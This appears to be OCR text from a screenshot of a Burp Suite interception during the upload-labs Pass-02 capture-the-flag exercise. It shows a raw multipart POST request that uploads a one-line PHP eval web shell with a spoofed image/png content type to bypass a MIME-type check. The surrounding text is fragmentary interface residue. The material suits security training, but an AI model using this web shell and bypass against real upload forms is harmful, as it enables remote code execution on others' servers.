 Burp Suite Professional ...
upload-labs — Mozilla F...
root@kali-linux-2021-3: ~
08:12 PM
upload-labs
7f88d7bd-5e77-4378-a54d-7a14cb4f5c1f.node4.buuoj.cn:81/Pass-02/index.php?action=show_code
Kali Linux
Kal
Burp Suite Professional v2022.8.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
UpLoa
件
Request to http://7f88d7bd-5e77-4378-a54d-7a14cb4f5c1f.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 11
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 7f88d7bd-5e77-4378-a54d-7a14cb4f5c1f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------320112055919043216114458426​79
8 Content-Length: 373
9 Origin: http://7f88d7bd-5e77-4378-a54d-7a14cb4f5c1f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://7f88d7bd-5e77-4378-a54d-7a14cb4f5c1f.node4.buuoj.cn:81/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------32011205591904321611445842679
15 Content-Disposition: form-data; name="upload_file"; filename="shell.shell"
16 Content-Type: image/png
17
18 <?php
19 eval($_REQUEST[cmd]);
20 ?>
21
22 -----------------------------32011205591904321611445842679
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 -----------------------------32011205591904321611445842679--
27
Pass-0
Pass-0
Pass-0
Pass-0
Pass-0
Pass-0
Pass-0
Pass-0
Pass-0
Pass-1
Pass-1
Pass-1
Pass-1
Pass-1
Pass-1
Pass-1
Pass-1
Pass-1
Pass-1
Pass-2
Search...
0 matches
if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/
7f88d7bd-5e77-4378-a54d-7a14cb4f5c1f.node4.buuoj.cn